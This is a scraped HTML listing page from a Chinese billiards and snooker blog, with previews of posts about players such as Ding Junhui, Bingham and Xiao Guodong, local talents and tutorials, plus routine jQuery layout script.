                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=150" target="_blank">丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗</a></h2>
                        <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/cfa91456998722.jpg" title="丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	丁俊晖父亲零薪酬供职台协，手机号码也脱不了俗，换成开头是147结尾也是147。丁文钧的身份是中国台球协会训练教练委员会副主任（真呦口）。 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=150" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6745</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=145" target="_blank">张广豪说能成为中式台球界的代表性选手</a></h2>
                        <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/dbad1456979094.jpg" title="张广豪说能成为中式台球界的代表性选手" />
                        </a>
                        <p class="text">
	 


	张广豪说若我的训练足够的话，有成为中式台球界的代表性选手 
</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=145" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7273</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=143" target="_blank">台球浪子闯世界：逆转胜</a></h2>
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                        <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球台球高手。潘晓婷本色演出。↑ 


	


...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=143" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8320</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=139" target="_blank">微言碎语1</a></h2>
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
                        <p class="text"> 

	&nbsp;


	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度，输赢看到的是一个人的技术水平，...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=139" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8985</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=134" target="_blank">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                        <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术手段做出来的特效？他为何另辟蹊径练习单手击球？这位奇人又...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=134" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>9983</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=133" target="_blank">有这6种思维的人将越来越穷</a></h2>
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                        <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就是一种典型的“穷人思维”。
你不说话，大把的人跟老板说话...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=133" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>7194</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=132" target="_blank">牛评宾汉姆</a></h2>
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                        <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾汉姆做到了，冠军当之无愧！ 


	 


	◇宾哥心态...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=132" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6677</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=131" target="_blank">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，亚当已经在家里正常大小...</p>
                        <p class="tags"></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=131" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>11045</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=122" target="_blank">百花争艳：中式台球世锦赛之别样风情</a></h2>
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                        <p class="text">
	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	&nbsp;


	鲁宾尼亚：超级萌娃 


	9岁的亚历山大·鲁宾尼亚是此次参赛年龄最小的球手。来到玉山的首日，她便受到媒体的追捧，小萌娃的照...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=122" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>8919</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=124#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=124" target="_blank">肖国栋在中国仅次于丁俊晖</a></h2>
                        <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/f27a1430716687.jpg" title="肖国栋在中国仅次于丁俊晖" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	“台球皇帝”亨德利：肖国栋在中国仅次于丁俊晖
昨天下午，大坪涌来大量的斯诺克球迷，他们都想目睹一个人的风采——“台球皇帝”亨德利！2015年全国业余斯诺克大师赛重庆赛区的现场，46岁的亨德利与重庆球迷一起互动。
活动结束后，亨德利接受了记者的采访，在他眼中重庆崽儿肖国栋是中国第二好...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=124" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
                    <li class="con">
                    <div class="info">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-04)</em></span></span><br />
                        <span><i class="fa fa-eye"></i>6894</span><br />
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=123#comments">0</a></span><br />
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                    <div class="des">
                        <h2><a href="http://yu-lin.com.cn/?post=123" target="_blank">斯诺克史上有哪些让人过目难忘的天才选手呢</a></h2>
                        <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="pic">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e7ba1430718067.jpg" title="斯诺克史上有哪些让人过目难忘的天才选手呢" />
                        </a>
                        <p class="text">
	 


	&nbsp;


	斯诺克史上有哪些让人过目难忘的天才选手呢？
第十位、马克-威廉姆斯
虽然随着年龄增大，威廉姆斯已经不再是当年的金左手，但颠峰时期他那令人恐怖的准度将永远铭记在球迷心里。尽管略显粗糙的走位让他在成绩上略逊于奥沙利文和希金斯，但威廉姆斯的成就也足以傲视群雄。地球上最准的男人用他的激情和...</p>
                        <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                     </div>
                    <a href="http://yu-lin.com.cn/?post=123" target="_blank" class="more">详细阅读<i class="fa fa-angle-right"></i></a>
                </li>
        		</ul>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.masonry.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.infinitescroll.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	var $container = $('#ajax-more');
	$container.imagesLoaded( function(){
		$container.masonry({
			itemSelector : '.wapost',
			isAnimated: true,
			isResizable: false,
		});
	});
	$container.infinitescroll({
		navSelector  : '#pagenavi',
		nextSelector : '#pagenavi a',
		itemSelector : '.wapost',
		animate : true,  //是否采用动态效果
		extraScrollPx: 200, //向下滚动的像素的动态效果
		maxPage: 3,
		loading: {
			msgText: '加载中...',
        	finishedMsg: '已完成最大加载设置...',
			selector: '.loading'
        }  
	},function(newElems){
 		var $newElems = $(newElems);   
        $('#ajax-more').masonry('appended', $newElems, true);  
		$("#ajax-more img").lazyload({
			effect : "fadeIn"
		});
	});
});
</script>
			<div id="ajax-more">
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2020-02-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=199" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" title="靠球杆谋生的少年（一）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17878</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=199#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-10-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=232" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" title="玉林台球少年" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;


	学打台球才15天的9岁少年——李bolin， 


	是台球人才辈出的玉林福绵区小学生。 


	我通过他的叔叔有幸认识了这位有一定天赋的， 


	性格有点腼腆、又有点顽皮的少年。 


	 
阅读全...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4">市井乡间</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7830</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=232#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=230" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201611/f3a9c6cf263d9bb29d42613f84bcf88020161128170449719755022.jpg" title="巴里·斯塔克的斯诺克台球基础教程（全集）" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7706</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=230#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>5年前 <em>(2019-09-20)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=202" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/bcd41570207131.jpg" title="有趣的台球系列01——球房来了个稀客" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;台球厅的趣味场景，虽不至于令你捧腹喷饭，但绝对能会心一笑。并且能学到好多时尚的幽默调皮话。你，是不是杆动（感动）了！ 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6403</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=202#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                    </p>
                    <p class="text">&nbsp;以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7106</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=75" class="mcolor">关注赛事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-05-08)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=193" target="_blank">
